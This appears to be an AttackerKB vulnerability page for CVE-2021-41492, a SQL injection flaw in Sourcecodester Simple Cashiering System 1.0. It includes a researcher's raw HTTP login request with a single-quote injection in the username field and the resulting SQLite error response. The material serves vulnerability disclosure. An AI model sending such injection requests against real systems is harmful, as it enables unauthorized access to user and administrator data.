Very High
CVE-2021-41492
CVE ID
AttackerKB requires a CVE ID in order to pull vulnerability data and references from the CVE list and the National Vulnerability Database. If available, please supply below:
Add References:
CVE-2021-41492
MITRE ATT&CK
Collection
Command and Control
Credential Access
Defense Evasion
Discovery
Execution
Exfiltration
Impact
Initial Access
Lateral Movement
Persistence
Privilege Escalation
Topic Tags
Description
Multiple SQL Injection vulnerabilities exist in Sourcecodester Simple Cashiering System (POS) 1.0 via the (1) Product Code in the pos page in cashiering. (2) id parameter in manage_products and the (3) t paramater in actions.php.
Add Assessment
Ratings
-
Attacker ValueVery High
-
ExploitabilityVery High
Technical Analysis
CVE-2021-41492

Software
Description:
The username parameter from Sourcecodester Simple Cashiering System (POS) 1.0 appears to be vulnerable to SQL injection attacks. A single quote was submitted in the username parameter, and a general error message was returned. Two single quotes were then submitted and the error message disappeared. The attacker can retrieve sensitive information from the database for all users, and also administrator account!
MySQL Request:
POST /cashiering/Actions.php?a=login HTTP/1.1 Host: 192.168.10.63 Origin: http://192.168.10.63 Cookie: PHPSESSID=bgtkft2eqoj6s4ajhp414erka3 Accept: application/json, text/javascript, */*; q=0.01 X-Requested-With: XMLHttpRequest Referer: http://192.168.10.63/cashiering/login.php Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Accept-Encoding: gzip, deflate Accept-Language: en-US,en-GB;q=0.9,en;q=0.8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36 Connection: close Cache-Control: max-age=0 Content-Length: 37 username=tralala'&password=@32e23eq3r
MySQL Response:
HTTP/1.1 200 OK Date: Wed, 01 Dec 2021 12:06:18 GMT Server: Apache/2.4.51 (Win64) OpenSSL/1.1.1l PHP/7.4.24 X-Powered-By: PHP/7.4.24 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate Pragma: no-cache Content-Length: 521 Connection: close Content-Type: text/html; charset=UTF-8 <br /> <b>Warning</b>: SQLite3::query(): Unable to prepare statement: 1, unrecognized token: "5a72f9fa6edacd9d71b9e2dc9d1a9ecc" in <b>C:\xampp\htdocs\cashiering\Actions.php</b> on line <b>1 ...[SNIP]... <b>Fatal error</b>: Uncaught Error: Call to a member function fetchArray() on bool in C:\xampp\htdocs\cashiering\Actions.php:15 Stack trace: #0 C:\xampp\htdocs\cashiering\Actions.php(233): Actions->login() #1 {main} thrown in <b>
Reproduce:
Proof and exploit:

BR nu11secur1ty
Would you also like to delete your Exploited in the Wild Report?
Delete Assessment Only Delete Assessment and Exploited in the Wild ReportCVSS V3 Severity and Metrics
General Information
Vendors
Products
References
Additional Info
Technical Analysis
Report as Emergent Threat Response
Report as Zero-day Exploit
Report as Exploited in the Wild
CVE ID
AttackerKB requires a CVE ID in order to pull vulnerability data and references from the CVE list and the National Vulnerability Database. If available, please supply below:
